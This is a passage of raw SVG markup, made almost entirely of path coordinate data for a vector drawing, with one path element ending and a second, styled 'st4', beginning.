0 0l.1-.1v-.1c.1-.1 0-.1 0 0-.1.1-.1.1 0 0s.1-.1 0-.1-.1.1-.1-.1l-.1.1v-.1c.1-.1.1-.1 0 0l-.1.1-.1.1.1-.1.1-.1-.1.1c-.1.1-.1.1 0 0s0-.1 0-.1l-.1.1c-.1.1-.1.1 0 0s.1-.1-.1-.1c-.1.1-.1.1 0 0s.1-.1 0 0 0 0 0-.1c.1-.1.1-.1 0-.1l-.1.1-.1.1-.1.1c-.1.1 0 0 0 0l.1-.1c.1-.1 0-.1 0-.1 0-.1 0-.1 0 0l-.1.1c.1-.1 0-.1-.1-.1l.1-.1c.1-.1.1-.1 0-.1 0 0-.1.1-.1 0 0 0-.1-.1-.1 0l.1-.1.1-.1-.1.1c-.1.1-.1.1 0 0 0-.1 0-.1-.1-.1v-.1c.1-.1.1-.1-.1 0l.1-.1c.1-.1.1-.1 0 0s-.1.1-.1-.1l-.1.1-.1.1c.1-.1.1-.1 0 0s-.1.1 0 0 0-.1 0-.1-.1.1-.1 0 1 .5 1 .6c-.1.1-.1.1 0 0s0-.1 0-.1v-.1c.1-.1.1-.1 0 0V6c-.1.1-.1.1 0 0-.1 0-.1.1-.1.1V6c.1-.1-.1-.1-.1 0-.1.1-.1.1 0 0s.1-.1 0-.1l.1-.1c.1-.1.1-.1 0-.1-.1.1-.1.1-.1 0-.1 0-.1.1-.1.1l-.1.1.1-.1.1-.1-.1.4c-.1.1-.1.1 0 0 0-.1 0-.1 0 0V6l-.1.1c-.1.1-.1.1 0 0s.1-.1 0-.1l-.1.1-.1.1.1-.1.1-.1-.1.1c-.1.1-.1.1 0 0s.1-.1 0-.1c-.1.1-.1.1 0 0s.1-.1 0 0c0 0-.1.1-.1 0 0 0-.1-.1 0-.1l.1-.1-.1.1c0-.1-.1 0-.1.1 0 0-.1.1 0 0l-.1.1.1-.1.1-.1-.1.1-.1.1-.1.1-.1.1c.1-.1 0-.1 0-.1l.1-.1.1-.1-.1.1c-.1.1-.1-.1-.2-.1 0-.1 0-.1 0 0-.1.1-.1.1-.1 0-.1-.1-.1-.1-.1 0l-.1.1c-.1.1-.1.1 0 0l.1-.1-.1.1.4.1.1-.1.1-.1-.1.1.1-.1c.1-.1.1-.1 0 0l-.1.1-.1.1c-.1.1-.1.1 0 0s.1-.1 0 0-.1.1 0 0 0-.1 0-.1c-.1.1-.1 0-.1 0-.1-.1-.1-.1-.1 0V6l-.1.1c-.1.1-.1.1 0 0s0-.1 0-.1-.1-.1-.1 0c-.1.1-.1.1 0 0s.1-.1 0-.1v-.1l-.1.1s-.1 0-.1-.1l-.1.1c.1-.1 0-.1-.1-.1s.4.2.4.2l-.1.1-.1.1c.1-.1.1-.1-.1-.1l.1-.1c.1-.1 0-.1-.1.1-.1.1 0 0 0 0 .1-.1.1-.1 0-.1l.1-.1.1-.1-.1.1-.1.1h.1l-.1.1-.1.1-.1.1-.1.1c0 .1-.1.1.1.1l.1-.1v.1c-.1.1 0 .1 0 .1.1.1.1.1 0 .1-.1.1 0 .1 0 .1.1-.1.1-.1.1 0 .1.1.1.1.1 0-.1.1 0 .1 0 .1l.1-.1c-.1.1-.1.1 0 .1l.1-.1s.1.1 0 .1 0 0 .1-.1l.1-.1-.1.1-.1.1c.1-.1.1-.1.1 0 .1.1.1.1.1 0 .1-.1.1-.1 0 0-.1.2-.1.2-.1.1l.1-.1c.1-.1.1-.1 0 0s.1.1.1 0l-.1.1c-.1.1-.1.1 0 .1.1-.1.1-.1.1.1-.1.1-.1.1 0 .1.1-.1.1 0 .1.1l.1-.1.1-.1.1-.1-.1.1c-.1.1 0 .1 0 .1.1 0 .1.1 0 .1l.1-.1c.1-.1.1-.1 0 0s0 .1.1.1c-.1.1-.1.1.1 0 .1-.1.1-.1 0 0s-.1.1 0 .1c.1-.1.1-.1.1.1l.1-.1.1-.1.1-.1-.9-.5.1-.1c.1-.1.1-.1 0 0l-.1.1.1-.1v.1c.1-.1.1-.1 0 0l.1-.1c.1-.1.1-.1 0 0l-.1.1.1-.1c-.1.1 0 .1.1.1l.1-.1c.1-.1.1-.1 0 0s-.1.1 0 0 .1-.1 0 0-.1.1 0 0 .1-.1 0 0-.1.1 0 .1v.1l.1-.1c.1-.1.1-.1 0 0s0 .1.1-.1l.1-.1-.1.1v.1l.1-.1c.1-.1.1-.1 0 .1l.1-.1.1-.1-.1.1c.1-.1.1-.1 0 .1l-.1.1.1-.1.1-.1v.1c-.1.1-.1.1 0 .1V7c.1-.1.1-.1 0 0l.1-.1V7c-.1.1-.1.1 0 0l.1-.1.1-.1v.1l.1-.1s.1-.1 0 0v.1l.1-.1c.1-.1.1-.1 0 0s-.1.1 0 .1l.1-.1c-.1.1-.1.1 0 0l-.1.1c.1-.1.1 0 .1.1l.1-.1c.1-.1.1-.1 0 0s-.1.1 0 0 .1-.1 0 .1h-.8l.1-.1.1-.1s.1-.1.1 0c0 0 .1 0 0 .1l.1-.1c.1-.1.1-.1 0 0l.1-.1c-.1.1-.1.1 0 .1s.1-.1.1-.1c0 .1.1.2.1.1-.1.1 0 .1.1.1l.1-.1c-.1.1-.1.1 0 .1.1-.1.1-.1 0 0l.1-.1c.1-.1.1-.1 0 0s-.1.1 0 .1c.1-.1.1-.1 0 0s-.1.1 0 0 .1-.1.1.1c0 0 0 .1 0 0l-.1.1.1-.1s0 .1.1.1c.1.1.1.1.1 0 .1-.1.1-.1 0 0v.2c.1-.1.1-.1.1 0l.1-.1c.1-.1.1-.1 0 0s-.1.1.1.1l-.1.1.1-.1c.1-.1.1-.1 0 .1l-.1.1.1-.1.1-.1.1-.1-.1.1s0 .1-.1.1 0 .1.1-.1l.1-.1v.1c-.1.1-.1.1 0 .1l.2-.2c.1-.1.1-.1 0 0s-.1.1 0 .1c.1-.1 0 0 0 0l-.1.1-.1.1c-.1.1-.1.1 0 0s.1-.1 0 0-.1.1 0 .1v.1l.1-.1.1-.1.1-.1.1-.1c.1-.1.1-.1 0 .1-.1.1-.1.1 0 .1v.1l.1-.1.1-.1-.1.1c-.1.1-.1.1 0 0l.1-.1v.1c-.1.1 0 0 0 0 .1-.1.1-.1.1 0-.1.1-.1.1.1 0 .1-.1.1-.1 0 0l.1-.1.1-.1.1-.1s0 .1-.1.1l-.1.1-.1.1c-.1.1 0 .1 0 0 .1-.1.1-.1 0 0s0 .1 0 .1.1 0 0 .1l.1-.1.1-.1c-.1.1-.1.2.1.1 0 .1 0 .1.1.1 0 .1 0 .1 0 0l.1-.1c-.1.1 0 .1 0 .1l.1-.1c.1-.1 0 0 0 .1l.1-.1.1-.1-.1.1-.1.1.1-.1s.1-.1 0 0l.1-.1.1-.1.1-.1c0 .1-.1.1-.1.1l-.1.1.1-.1-.1.1c-.1.1 0 .1 0 .1l.1-.1.1-.1.1-.1s0 .1-.1.1c-.1.1-.1.1-.1.2 0 0 .1 0 0 .1l.1-.1c-.1.1 0 .1 0 0 .1-.1 0 0 0 0l.1-.1.1-.1.1-.1.1-.1.1-.1-.1.1H230c-.1.1-.1.1 0 .1v.1l.1-.1c.1-.1.1-.1 0 0s-.1.1 0 .1l.1-.1c-.1.1 0 .1 0 0 .1-.1.1-.1 0 0s-.1.1 0 .1l.1-.1.1-.1.1-.1c.1-.1 0 0-.1.2l-.1.1.1-.1v.1l-.1.1.1-.1.1-.1c-.1.1-.1.1 0 0s.1-.1 0 0l-.1.1.1-.1.1-.1c-.1.1-.1.1 0 0v.1c-.1.1-.1.1 0 0s.1-.1 0 0-.1.1 0 0l.1-.1.1-.1.1-.1c-1-.1-.9-.2-1-.1zm-6.9 9.4c0-.1 0-.1 0 0-.2 0-.2 0 0 0-.2 0-.1 0 0 0zm-1.2.8zm.6.3c0-.1 0-.1 0 0 0-.1 0-.1 0 0 0-.1-.1-.1 0 0zm.6.9c.1-.1.1-.1 0 0 .1-.1 0 0 0 0zm2.3 1.7c.1-.1 0-.1-.1-.1h-.1c-.1.1 0 .1 0 .1h.2zm.9 1.6l-.1-.1.1.1zm1-.2c-.1-.1-.1 0-.1.1l.1.1c-.1-.2 0-.2 0-.2zm.3.2c.1 0 .1-.1.1 0 .1 0 0 .1-.1 0-.1 0-.1 0 0 0zm-1.4-4c0 .1 0 .1 0 0-.1.1-.2.1-.2 0 .1 0 .1-.1.2 0zm-.6-.9c.1-.1.2 0 .1 0 0 0-.1.1-.1 0 0 0-.1 0 0 0zm-.5-1.1c.1 0 0 0 0 0s-.1.1 0 0c-.1.1-.1 0 0 0zm-.3-.2c.1 0 .1 0 0 0zm-.1-.3c0 .1 0 .1 0 0 0 .1 0 .1 0 0zm-.1-.2s0 .1 0 0c-.1 0-.1 0 0 0zm0-.4l.1.1-.1.1v-.2zm-.2-.2c0-.1 0 0 0 0 .1 0 .1 0 0 0 0 0 0 .1 0 0zm-1.9-1.9c.1 0 .1 0 0 0h.1c0 .1 0 .1-.1 0zm-.9-.8c.1 0 .1 0 0 0 0 .1 0 0 0 0zm-1.4 1.2c-.1-.1-.1-.1 0 0 0-.1 0-.1 0 0zm-.1.4h-.1v-.1l.1.1zm.3.4c.1 0 .1 0 0 0 .1-.1.2-.1.2-.1 0 .1-.1.1-.2.1zm.4.7c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm1 1.8l-.1-.1.1-.1v.2zm.1.2c-.1 0-.1 0 0 0 0-.1 0-.1 0 0 0-.1 0-.1 0 0zm.3.3c0 .1 0 .1 0 0-.1 0 0 0 0 0 0-.1 0 0 0 0zm.4.5c-.1 0-.1 0 0 0-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0zm.2.5c-.1-.1-.1-.1 0 0 0-.1 0-.1 0 0zm.2.2l-.1.1s-.1-.1.1-.1zm.4 0c0 .1-.1 0 0 0-.1-.1-.1-.1 0-.1-.1.1 0 .1 0 .1zm.3.6c-.1 0-.1 0 0 0h-.1c0-.1 0-.1.1 0zm-.1.3c0-.1 0-.1 0 0l.1-.1c.1 0 0 0-.1.1zm.7.3h-.1c-.2.1-.2.1-.1 0h.2zm0 .2c-.1.1-.1 0 0 0-.1 0-.1 0 0 0zm1.2 1c-.1.1-.1.1-.2 0s0-.1.1-.1l.1.1zm1 1.3c-.1 0-.1 0 0 0 0-.1 0-.1 0 0l.1-.1s0 .1-.1.1zm.3.3c-.1 0-.1 0 0 0-.1-.1-.1-.1 0 0zm.4.3c.1-.2.1-.2-.1-.1-.1.1-.1.1-.1 0 .1-.1.1-.1 0-.1s-.1-.1 0-.1.1-.1 0-.1c-.1-.1-.1-.1-.1 0s-.1 0 0-.1c0-.1 0-.1-.1 0s-.1.1-.1-.1l-.1-.1c-.1-.1-.1 0-.1.1-.1.1-.1.1-.1 0s.1-.1.1-.1c.1-.1 0-.1 0-.1l-.1-.1.1-.1c-.1-.1 0-.1-.1-.1l-.1-.1c0-.1-.1-.1-.2.1l-.1-.1c-.1-.1-.1 0-.1 0-.1.1-.1 0-.1 0l.1-.1c.1-.1.1-.1 0-.1l.1-.1c.1-.1 0-.1-.1-.1-.1-.1-.1.1-.2.1-.1.1-.1 0-.1 0-.1-.1-.1-.1 0-.1.1-.1 0-.1-.1-.1l.1-.1c.1-.1.1-.1-.1-.2-.1-.1-.2-.2-.1-.2.1-.1-.1-.1-.2-.1-.1.1-.1.1 0 0s0-.1-.1-.1l-.1-.1c.1-.1.1-.1-.1-.1-.1.1-.1-.1-.1-.2.1-.1 0-.1-.1-.1s-.1-.1-.1-.1c-.1-.1-.1-.1-.2 0s-.1.1-.2 0-.1-.1 0-.1v-.1c-.1-.1-.1-.1 0-.1 0 0 0-.1-.1-.1-.1-.1-.1-.1-.1-.2-.1-.1-.1-.1-.1 0-.1.1-.1.1-.1-.1l-.1-.1c-.1-.1-.1-.1 0-.1.1-.1 0-.1-.1-.1-.1.1-.1 0-.1-.1 0 0-.1-.1-.1 0-.1 0-.1 0-.1-.1.1-.1 0-.1 0-.1-.1 0-.3-.3-.3-.3.1-.1 0 0 0 0h-.1c.1-.1 0-.1-.1 0l.1.1.1.1c-.1.1-.2 0-.1-.1s.1-.1-.1-.1c-.1 0-.1 0-.1-.1.1-.1.1-.1-.1-.1-.2.1-.3 0-.1-.1.1-.1.1-.1.1-.2-.1-.1-.1 0-.1.1-.1.1-.1.1-.1-.1.1-.2 0-.2-.1-.2-.2-.1-.2-.1-.1-.1s.1 0 .1-.1-.1-.1-.1-.1c-.1-.1-.1-.1-.1 0-.1.1-.1.1 0 0s.1-.2-.1-.2l-.1-.1-.1-.1c-.1 0-.1-.1-.1-.1 0-.1.1-.1 0-.1-.1.1-.1 0-.2 0s-.1-.1 0-.1.1-.1.1-.1l-.1-.1s-.2-.1-.1-.2l-.1-.1-.1-.1-.1-.1c-.1-.1-.1-.1 0-.1s.1-.1 0 0-.1.1-.1-.1c.1-.1.1-.1-.1-.1-.1 0-.1 0-.1-.1.1-.1 0-.1-.1-.1-.1.1-.2-.1-.1-.1l-.1-.1c-.1.1-.1.1-.1-.1.1-.1.1-.1-.1-.1 0 0-.1 0-.1-.1s-.1-.3-.1-.2l-.1-.1c0-.1-.1-.1-.1-.1h-.1l.1-.1c-.1-.1-.1-.1-.1 0s-.1.1-.1 0 0-.1.1-.1l-.1-.1c-.1.1-.1.1-.1 0s0-.1-.1-.1c-.1.1-.1-.1 0 0l.1-.1c0-.1-.1-.1-.1 0l-.1-.1c-.1-.1-.1-.1-.1 0l-.1.1c-.1.1-.1-.1 0 0l.1-.1c-.1-.1.1-.1.1-.1.1-.1-.1-.1-.1-.1-.1 0-.2-.1-.1-.1.1-.1-.1-.1-.2 0l-.2.1.1-.1c.2-.1.2-.1 0-.2l-.1-.1s.1-.1-.1-.2l-.1-.1-.1-.1c.1-.1 0-.1-.1-.1 0 0-.1.1 0 0l2.7 3 .1-.1c.1-.1 0-.1-.1-.3-.1-.3-.2-.3-.2-.3-.1 0-.1 0-.1-.1l.1-.1s-.1-.1 0-.1c.1-.2-.1-.2-.1-.1-.1.1-.1.1 0-.1.1-.1.1-.1 0-.1s-.2-.2-.1-.2c0 0 0-.1-.1-.1-.1.1-.1-.1-.1-.1-.1-.1-.1-.1 0-.1s.1-.1-.1-.1c0-.1-.1-.1-.1-.1-.1.1-.1 0-.1-.1h.1c.1 0 .1-.1.1-.1 0-.1-.1-.1-.1-.1-.1.1-.1.1 0 0s0-.1 0-.2c-.1-.1-.1-.1-.1-.2-.1 0-.1 0 0 0 .1-.1 0-.2-.1-.3-.1 0-.1-.1-.1-.1s.1-.1-.1-.1c-.1-.1-.1-.1 0-.1s.1-.1.1-.1c-.1-.1-.1-.2-.1-.2l-.1-.1c-.1 0-.1-.1-.1-.1-.1-.1 0-.1 0-.1.1.1.1.1.1 0 .1-.1.1-.1.1-.2s0-.1.1-.2.1-.1.1-.2l-.1-.1c.1 0 .1-.1.2-.2s.2-.2.1-.2l.1.1c.1.1.1 0 .1-.1.1 0 .2-.1.3-.1.2 0 .2.1.2 0 .1 0 .1 0 .1.1-.1.1 0 .1.1.1s.1-.1.1-.1c0-.1.1-.1.1.1l.2.2.1.1c0 .1.1.2.1.1.1.1.1.1 0 .1 0 .1-.1.1.1.1.1 0 .1.1.2.2s.1.1.1 0 .1-.1.1-.1c-.1.1-.1.1.1.1.1-.1.1 0 .1.1s.1.1.1.1c.1.1.2.1.3.2.2.2.3.3.3.2.1 0 .1 0 .1.1s0 .1.1.1c.1.1.1.1 0 .1-.1.1-.1.1 0 0h.1c-.1.1 0 .1.1.1.1-.1.1-.1.1.1-.1.1 0 .2 0 .1.1-.1.1 0 .2 0 .1.1.1.1 0 .1 0 .1.1.2.2.2.1-.1.1 0 .1.1v.1c.1 0 .1.1 0 .1s-.1.1 0 .1.1.1.2.2c.1.2.2.1.3.1l.1-.1-.1.1-.1.1c.1.1.1 0 .1-.1.1-.1.1 0 .1.1s.1.1.1.1l.1.1c.1.1.1.1.1 0 .1-.1.1 0 .1.1-.1.1 0 .2.1.2.1-.1.1 0 .1.1-1.3.2-1.3.2-1.2.2l.1.1c.1.1-.1.1-.1 0v.1l.1.1c.1-.1.1-.1.1.1-.1.1-.1.1 0 .1.1-.1.1.1.1.1-.1.1-.1.1.1.1.1.1.1.2.2.2.1.1.1.2.1.2l-.1.1c.1-.1.1-.1.1.1.1.1.1.2.1.2.1.1.1 0 0 0l-.1-.1c.1-.1.1-.1.1.1.1.1-.1.1-.1.1l-.1.1c0 .1.1.1.1 0 .1-.1.1-.1.1 0s.1.1.1.1c.1-.1.1 0 .1.1-.1.1 0 .1 0 .1l-.1.1-.1.1c0 .1.1 0 .1 0 .1-.1.4.6.4.7 0 .1.1.2.1.1.1-.1.1.2.2.3.1.2.2.3.2.3s0 .1.1.1.1.1.1.2c.1 0 .1.1 0 .1l-.1.1.1.1c.1-.1.1 0 .1 0 0 .1 0 .1-.1.1l-.1.1v.1c.1-.1.1 0 .1 0 0 .1 0 .1-.1.1s-.1.1.1.1l.1.1c-.1.1.1.1.1.1.1-.1.1-.1 0 0s-.1.1.1.1c.1-.1.1 0 .1.1-.1.1 0 .1 0 .2.1 0 .1.2.2.4.1.3.2.4.2.4v.1c-.1 0-.1.1.1.1.1 0 .1 0 0 .1-.1 0 0 .1 0 .2.1.1.1.2.1.2.1.1.1.1 0 .1s-.1.2 0 .2c0 .1.1.1-.1.1 0 .1.1.1.1.2s.1.2.1.2l.1.1c0 .1.1.1 0 .1s0 .2.1.4.1.4.1.4 0 .1.1.1.1.1.1.1c-.1.1-.1.2.1.2h-.1c-.1.1 0 .2.1.2-.1.1-.1.1 0 .1 0 .1 0 .1-.1.1s-.1.1-.1.1c0 .1.1 0 .1 0s0 .1.1.1c0 0 0 .1.1 0 .1 0 .1 0 .1.1-.1 0 0 .1.1 0 .1 0 .1-.1.1 0 0 0 .1 0 .1-.1.1-.1.2-.1.2-.1 0-.2 0-.2-.1-.2 0 0-.1 0-.1-.1s.1-.1.1-.1c.1 0 0-.2-.1-.3-.1-.2-.1-.3-.1-.3l.1-.1c-.1 0-.1-.2-.2-.4l-.2-.4c0-.1-.1-.1-.1-.1.1 0 .1-.1 0-.2l-.1-.1c.1 0 .1-.1 0-.1l-.1-.1c0-.1-.1-.3-.1-.3.1-.1-.1-.1-.1-.1L227 19s.1 0 .1-.1c.1 0 .1 0 .1-.1s-.1-.1-.1-.1c-.1 0-.1-.2-.2-.3-.1-.3-.1-.4-.2-.3-.1 0-.1 0-.1-.2.1-.2.1-.2 0-.2 0 .1-.1.1-.1.1-.1.1-.1 0-.1-.1.1-.1-.1-.5-.2-.4l.1-.1c.1-.1.1-.1-.1-.2l-.1-.1c-.1.1-.1-.2-.1-.2.1-.1.1-.1 0-.1-.1-.1-.2-.2-.1-.3 0 0 0-.1-.1-.1s-.1-.1-.1-.1l-.1-.1c-.1.1-.1.1-.1 0l.1-.1c.1-.1 0-.1-.1-.2-.1-.2-.1-.2-.1-.3h-.1c-.1 0-.1-.1-.1-.1.1-.1-.1-.2-.1-.2 0-.1-.1-.1-.1-.1.1-.1 0-.2-.1-.2-.1.1-.1.1 0 0s.1-.1 0-.1c-.1-.1-.1-.2-.1-.2v-.1c-.1 0-.1-.1-.1-.1l-.1-.1-.1-.1c-.1-.1.1-.1.1-.1.1.1.1-.1-.1-.1-.2-.1-.2-.1-.1-.1s.1 0 .1-.1l-.1-.1-.1-.1c0-.1-.1-.1-.1-.2-.1 0-.1 0-.1-.1.1-.1.1-.1-.1 0-.1 0-.1-.1-.1-.1.1-.1.1-.1 0-.1s-.1-.1-.1-.1c.1-.1-.1-.3-.3-.5-.1-.1-.1-.1-.1 0s-.1.1-.1-.1c.1-.1.1-.2-.1-.1-.1.1-.1.1-.1-.1 0-.1 0-.1-.1-.1-.1.1-.1 0-.1-.1s.1-.1 0-.1c0 0-.1-.1 0-.1 0-.1-.1-.1-.1-.1-.2-.1-.2-.1-.1-.1.1-.1-.1-.2-.1-.1-.1.1-.1.1-.1 0 .1-.1 0-.1 0-.1-.1-.1-.1-.1 0-.1l-.1-.1c-.1 0-.1-.1-.1-.2l-.1-.1c-.1.1-.2.1-.1-.1l.1-.1c-.1.1-.1-.1-.1-.2.1-.1.1-.1 0-.1l-.1.1-.1.1c-.1-.1-.1-.1 0-.1v-.1s-.1-.1 0-.1l-.1-.1c-.1 0-.1-.1-.1-.1l-.1-.1-.1-.1c.1-.1.1-.1-.1-.1-.1.1-.1 0-.1 0l-.1-.1c-.1.1-.1.1-.1 0-.1-.1-.1-.2-.1-.2-.1-.1-.1-.1-.1 0 .1.1 0 .1-.1-.1-.1-.1-.1-.2-.1-.2l-.1-.1c-.1.1-.1.1-.1-.1s-.1-.2-.1-.1h-.1c.1-.1 0-.1-.1-.1-.1-.1-.1-.1 0-.1l-.1-.1c-.1.1-.2-.2-.2-.2s-.1-.1-.1 0c-.1.1-.1.1-.1-.1.1-.1.1-.1-.1-.1-.1 0-.2-.1-.1-.2l.1-.1c-.1 0-.2-.1-.2-.1-.1.1-.1 0-.2-.1s-.3-.1-.4-.1-.3 0-.3-.1c-.1 0-.1 0-.2.1s-.2.1-.2.1l-.1.1-.1.1c-.1-.1-.1-.1-.1.1.1.1 0 .1-.1.1s-.1.1-.2.2c-.1.2-.2.4-.2.6v.4c0 .1.1.2 0 .2l.1.2s0 .1.1.1c0 .1.1.1.1.1-.1.1.1.2.1.3.1 0 .1.1.1.1-.1.1-.1.2.1.2s.1.1.1.1-.1.1.1.1c.1 0 .1 0 .1.1-.1.1-.1.1 0 .1s.1.1.1.1c-.1.1-.1.1.1.1.1 0 .1.1.1.2s0 .1.1.1l-.1.1c0 .1.1.1.1.1l.1-.1c0 .1.1.2.2.4.2.3.2.4.2.4.1-.1.1 0 .1.1s0 .1.1.2C221 14.9 221 15 221 15l.1.1c.1 0 .2.2.2.3l.1.1.1.1c-.1.1 0 .2.1.2v.1c0 .1.1.1.1.1.1-.1.1-.1 0 .1-.1.1-.1.1 0 .1s.1 0 .1.1c.1.1.1.1.1 0 .1-.1.1 0 .1.1l-.1.1.1.1c.1.1.1.1 0 .2 0 .1 0 .1.1 0s.1-.1.1 0c.1.1.1.1 0 .1-.1.1-.1.1 0 .1.1.1.2.1.3.1.1-.1.1-.1.1.1-.1.1 0 .1 0 .1.1-.1.1.1 0 0-.1.1-.1 0-.1-.1l-.1.1c-.1.1-.1.1.1.1.1 0 .1 0 .1.1s-.1.1 0 .1l.1.1.1.1c.1-.1.1 0 .1.1l.1.1c.1-.1.1-.1.2.1l.1.1c-.1.1 0 .1 0 .1s.1.1 0 .1c0 .1.1.1.1 0l.1-.1c.1.1-.1.1-.1.1-.1.1-.1.1.1.1.1-.1.1-.1.1.1.1.1.1.1.1.2s.1.1.1.1c.1 0 .1.1.1.2l.1.2c.1-.1.1-.1.1.1 0 .1.1.1.1.1s.1-.1.2-.1c.1-.1.1-.1.1.1.1.1 0 .1-.1.1-.1.1-.1 0-.1 0l-.1-.1-.1.1c0 .1 0 .1.1.1.1-.1.1-.1 0 0 0 .1.1.1.1.2.1.1.1.2.1.2l.1.1c.1-.1.1-.1.1 0-.1.1.2.4.3.4l.1.1c0 .1.1.2.2.2l.1.1c0 .1.1.1.1.1s.1-.1.1 0c-.1.1 0 .1.1.2l.1.1c-.1-.1-.1-.1 0 0s.1.1.1.2c-.1.1-.1.1.1 0 .1-.1.2 0 .1.1s-.1 0-.1 0l-.1.1c.1.1.1.1.1 0 0 0 .1-.1 0 0 0 0 .1.1.1 0 .1 0 .1-.1.1-.1 0-.1.1-.1.1 0s0 .1-.1.1c-.1-.1-.1 0-.1.1-.1.1.1.1.2.1l-.1.1c-.1.1 0 .1.1.2l.1.1.1-.1c.1.1.1.1 0 0s0-.1.1-.1v.2c0 .1 0 .2.1.3.1.1.1.1.1.2l.1.1.1.1c0 .1.1.1.1.1.1 0 .1.1.1.1 0 .1 0 .1.1 0s0-.1 0-.2l-.1-.1.1.1c.1.1.1.1.2 0 0 0 .1-.1.1 0l-.1.1c-.1 0-.1.1-.1.1-.1.1 0 .2.1.2.1.1.1.1 0 .1-.1.1 0 .1.1 0s.1-.1.1.1c0 .1.1.2.1.2.1-.1.2 0 .1.1s0 .1.1.1c.1-.1.1-.1 0 0s-.1.1 0 .1c0 0 .1.1.1-.1 0 0 .1 0 .1-.1.1.1.1.1 0 0s0-.1.1-.1c.1-.1.1.1 0 .2v.1l.1-.1c.1.1.1.1 0 .1-.1.1-.1.1 0 .1 0 0 .1.1.1 0 .1-.1.1-.1.1 0-.1.1 0 .1.1.1s.1-.1.1.1c-.1.1-.1.1 0 .1l.1-.1c.1-.1.1-.1.1 0-.1.1 0 .1.1.1l.1.1c-.1.1-.1.1.1.1.1 0 .1 0 .1.1s0 .1.1.1l.1-.1c-.1-.1-.1-.1 0-.1l.1.1.1.1c-2.6-2.9-2.5-2.9-2.6-2.9z"/><path class="st4" d="M223 16.7c0 .1 0 .1 0 0 .1 0 .1 0 0 0 .1 0 0 0 0 0zm1-.7zm-.3 0c-.1 0-.1 0 0 0-.1.1 0 0 0 0zm-.2-.3zm-.9-.6c-.1.1-.1.1 0 0 0 0 0-.1 0 0zm-.1-.8c0 .1 0 .1 0 0zm-.7.3c0 .1 0 0 0 0 .1 0 0 0 0 0zm5.5 7.1c.1-.1.1-.1 0 0 .2-.1.1 0 0 0zm-.7-1.3l-.1.1.1-.1zm-.4-.2c.1-.1.1-.1 0 0 .1 0 .1 0 0 0zm-.1-.5s-.1 0 0 0c-.1.1-.1.1 0 0-.1 0-.1 0 0 0zm-.2-.1c0 .1 0 .1 0 0 0 .1 0 .1 0 0zm0 0zm-.1-.1c.1 0 .1 0 0 0zm.2-.2s0 .1 0 0zm-.1-.1c0 .1 0 .1 0 0zm-.7-.6c.1 0 .1 0 0 0zm-.2-.4c0 .1 0 .1 0 0-.1.1-.1.1 0 0-.1 0 0 0 0 0zm-.5-.6s0 .1 0 0zm.1-.2c.1-.1.1-.1 0 0zm-.2-.1l-.1.1.1-.1zm-.2-.2c0 .1-.1.1 0 0zm-.4-.6s0 .1 0 0zm0-.1c0 .1 0 .1 0 0 0 .1 0 .1 0 0zm-.2-.1c.1 0 .1 0 0 0 .1 0 .1.1 0 0 0 .1.1.1 0 0zm-.1-.1c.1-.1.1 0 0 0 .1 0 .1 0 0 0 .1 0 0 0 0 0zm0-.2zm-.1-.1c.1 0 .1 0 0 0 .1 0 .1 0 0 0zm-.2 0c.1 0 .1 0 0 0 .1 0 0 .1 0 0zm0-.2s0 .1 0 0zm.1-.1c0-.1 0-.1 0 0l-.1.1c0-.1 0-.1.1-.1zm-.3-.1c.2-.1.2-.1.1-.1l-.1.1zm.1-.2zm-.5-.3c0-.1 0-.1 0 0zm-.3-.5c.1-.1.1-.1 0 0 .1-.1 0-.1 0 0-.1 0 0 0 0 0zm-.1-.2c.1 0 .1 0 0 0 .1 0 .1 0 0 0 .1 0 0 .1 0 0zm-.1-.1c-.1.1-.1.2 0 0 .1 0 .1 0 0 0-.1.1 0 .1 0 .1l-.1.1-.1.1h.1c.1-.1.1 0 0 .1s-.1.1.1 0c.1-.1.1-.1.1.1v.1s.1 0 .1-.1c.1-.1.1-.1.1 0s-.1.1-.1.1c-.1.1-.1.1 0 .1 0 0 .1.1.1 0l-.1.1s-.1.1 0 0v.1c0 .1.1.1.1-.1h.1c.1-.1.1 0 .1 0l-.1.1c-.1.1-.1.1 0 .1l-.1.1c-.1.1-.1.1.1.1l.1-.1h.1l-.1.1c-.1.1-.1.1.1.1l-.1.1c-.1.1-.1.1 0 .1l.1.1h.2c-.1.1-.1.1 0 .1.1.1.1.1 0 .1-.1.1-.1.1 0 0s.1 0 0 .1-.1.1 0 .1.1 0 .1.1c.1.1.1.1.1-.1l.1-.1v.1s-.1.1 0 .1v.1s-.1.1 0 .1c0 .1.1.1 0 .1h.1c.1-.1.1-.1.1.1 0 .1.1.1.1.1l-.1.1c-.1.1-.1.1.1.1.1-.1.1 0 0 .1h.1c.1 0 .1 0 .1.1-.1.1-.1.1 0 .1s.1.1.1.2h.1c-.1.1 0 .1.1 0s.1-.1 0 .1c-.1.1-.1.1 0 .1s.1-.1.1.1c-.1.1-.1.1 0 0 .2-.1.2-.1.1.1l-.1.1s.1 0 .1-.1c.1-.1.1-.1 0 .1s-.1.1.1.1.1.1.1.1l-.1.1c0 .1.1.1.1.1s.1 0 .1-.1c.1-.1.1-.1 0 0s-.1.1 0 .1v.1h.1c.1 0 0 .1 0 .1-.1.1-.1.1 0 .1l.1-.1c.1 0 0 .1-.1.1l-.1.1s.1.1.1 0c.1-.1.1.1.1.1v.1h.2v-2c.1-.1.1-.1 0 .1-.1.1-.1.1 0 0 .1 0 .1 0 0 .1s-.1.1 0 0 .1-.1.1 0h.1c.1-.1.1-.1 0 0s-.1.1.1.1c0 0 .1 0 0 .1 0 .1 0 .1.1.1v.1c0 .1 0 .1.1.1h.1l-.1.1h.1c.1-.1.1-.1.1 0 0 0 0 .1-.1.1.1-.1.1-.1.1 0v.1c.1-.1 0 0 0 0l-.1.1c-.1.1 0 0 .1 0v.1s0 .1.1 0l.1-.1c.1-.1 0 0 0 0l-.1.1c0 .1-.1.1-.1.1-.1.1 0 .1.1.1.1-.1.1-.1.1.1-.1.1 0 .1.1-.1l.1-.1-.1.1-.1.1c.1 0 .1 0 0 .1s-.1.1 0 .1.1.1.1 0v.1c-.1.1 0 .1.1 0v.1l-.1.1c-.1.1 0 .1.1.1.1.1.1.1.2.1.1-.1.1-.1 0 .1l-.1.1v.1c-.1.1 0 .1.1.1.1-.1.1-.1 0 0s-.1.1 0 .1.1.1.1.1v.1c.1-.1.1 0 .1 0 0 .1.1.1 0 .1s-.1.1 0 .1c0 0 .1-.1.1 0l.1-.1-.1.1-.1.1s0 .1.1 0 .1-.1 0 0 0 .1 0 .1c0 